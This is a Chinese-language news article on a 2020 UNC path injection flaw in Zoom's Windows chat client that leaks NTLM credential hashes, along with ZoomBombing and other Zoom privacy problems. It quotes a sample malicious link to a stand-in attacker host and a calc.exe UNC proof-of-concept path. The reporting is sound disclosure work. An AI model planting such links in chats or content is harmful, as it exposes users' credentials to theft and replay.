安全研究人员发现,作为一款流行的音视频会议应用,Zoom的Windows客户端中存在一个高风险的安全问题,可被用于有限的远程代码执行操作,更糟糕的是,攻击者还可以利用该漏洞捕获并重放安全令牌,以访问网络资源。

Hacker House(一家专门从事渗透测试和漏洞分析的网络安全公司)的安全研究人员Matthew Hickey表示,Zoom Windows桌面客户端在应用程序处理统一资源标识符(URI)路径方面,容易受到高风险的通用命名约定(UNC)注入漏洞攻击。

Hickey介绍称,“Zoom 允许用户在聊天界面通过发送文本消息来互相交流,而网络攻击者则可以向聊天界面注入 attacker.computer.com company_salary.xlsx之类的链接,如果任何人点击了该链接,就会暴露其Windows用户名、域名或计算机名以及其Windows密码哈希值。随后,攻击者便可以重放这些密码哈希值,并访问诸如Microsoft Exchange、Outlook Webmail以及Sharepoint之类的服务。”

随后,Hickey 还测试了来自另一名研究人员的发现,这一化名为“_g0dmode”的研究人员指出,使用该漏洞还能够捕获Windows网络NT Lan Manager(NTLM)哈希值。

这一发现丰富了研究人员之前对该漏洞能力的认知,Hickey表示,通过该漏洞,攻击者甚至可以在客户端运行命令和安装恶意软件。

幸运的一点是,如果攻击者尝试该操作的话,新版本的Windows将会警告用户“可能正在运行远程执行代码攻击”。



例如,可以通过发送以下链接来触发运行内置计算器应用程序的经典Windows远程代码执行证明:

\\127.0.0.1\C$\Windows\System32\Calc.exe但是,仅显示可执行文件和命令的警报对话框。

Hickey进一步补充道,“如果攻击者试图泄露证书,则不会显示任何警报。”

随后,Hickey展示了凭据捕获界面。

Hickey表示,该漏洞仅影响Zoom的Windows客户端。在Apple的macOS上,Zoom客户端是不会允许该链接生效的。

尽管新版本的Windows会在攻击者尝试远程运行代码时发出警告,但Hickey仍然坚持认为该漏洞应被视为“高危”漏洞。他说,“通常情况下,我会把它视为中危漏洞,但是鉴于该问题很容易通过‘ZoomBombing’(通过暴力破解猜测会议ID)来实现,而且更容易在家庭环境中得到利用,所以我建议将其列为高危漏洞。即使企业和企业网络通常会过滤用于利用该问题的出站端口,但在家办公的那些端口却不会受到相同等级的保护,大多数在家办公的用户根本不会像在公司办公一样,受到严格的出站网络使用的限制,因此可以认为这是一个上升级的风险。”

Hickey解释称,尽管有一些Internet提供商会过滤Windows端口以防止恶意软件传播,但还是不免有例外存在,而且大多数家庭宽带和Internet访问将允许对利用UNC相关漏洞所需的端口进行出站访问。

据悉,Hickey已经通过Twitter将该安全问题报告给了Zoom官方,目前尚不清楚该公司将采取怎样的响应措施。

随着疫情不断蔓延,如今,越来越多的上班族和学生开始在家中办公和学习,而此次Zoom爆发的安全漏洞势必会引发更大关注,并且面临更为严格的安全审查。

其他研究人员还发现,Zoom的“公司目录”功能会泄漏电子邮件地址和照片,并且视频会议应用程序未使用端到端加密来确保呼叫免遭拦截。

此外,美国联邦调查局波士顿办事处还发布了有关ZoomBombing攻击频发的警报,在这些攻击活动中,恶意行为者可以劫持视频会议,在某些情况下还会发布一些色情和/或仇恨图片以及威胁性对话来打断视频会议。例如,2020年3月下旬,总部位于马萨诸塞州的一所中学报告称,当一名教师使用电话会议软件Zoom进行在线授课时,一名不明身份的人进入了课堂,并大声猥亵这名老师,然后在教学过程中高喊老师的家庭住址。

关于此次事件,Zoom方面暂未发表任何评论。我们也将跟踪报道此事的后续发展,敬请关注。

发表评论

您还未登录,请先登录。

登录